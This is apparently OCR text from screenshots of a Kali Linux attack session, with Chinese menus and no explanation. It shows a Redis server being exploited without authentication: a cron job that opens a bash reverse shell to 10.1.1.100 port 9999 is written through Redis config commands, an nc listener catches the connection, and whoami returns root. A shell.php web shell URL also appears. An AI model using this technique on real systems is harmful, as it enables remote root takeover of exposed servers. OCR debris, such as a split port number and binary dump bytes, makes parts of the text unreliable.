 文件(F) 编辑(E) 视图(V)
警告，您正在使用超级帐户
设备
文件系统
位置
网络
phpinfo()
10.1.1.200/shell.php
10.1.1.200/shell.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
REDIS0007� redis-ver3.2.9� redis-bits�@�ctime�*[)d�used-mem�X���x�N C��=�
root@kali: ~/Downloads/redis-6.0.3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
repl_backlog_first_byte_offset:0
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.64
used_cpu_user:0.26
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Cluster
cluster_enabled:0
# Keyspace
db0:keys=1,expires=0,avg_ttl=0
10.1.1.200:6379> set xx "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/10.1.1.100/999
9 0>&1\n\n"
OK
10.1.1.200:6379> config set dir /var/spool/cron
OK
10.1.1.200:6379> config set dbfilename root
OK
10.1.1.200:6379> save
OK
10.1.1.200:6379>
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/# nc -lvvp 9999
listening on [any] 9999 ...
connect to [10.1.1.100] from host-10-1-1-200.openstacklocal [10.1.1.200]
bash: no job control in this shell
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#